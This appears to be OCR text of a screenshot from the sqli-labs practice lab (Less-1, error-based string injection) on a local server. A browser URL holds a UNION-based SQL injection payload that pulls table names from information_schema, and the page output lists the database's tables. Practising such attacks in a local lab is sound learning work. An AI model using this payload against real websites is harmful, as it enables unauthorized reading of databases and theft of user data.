 Less-1 **Error Based- String*
localhost / mysql wampserve
127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_s
火狐官方站点 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1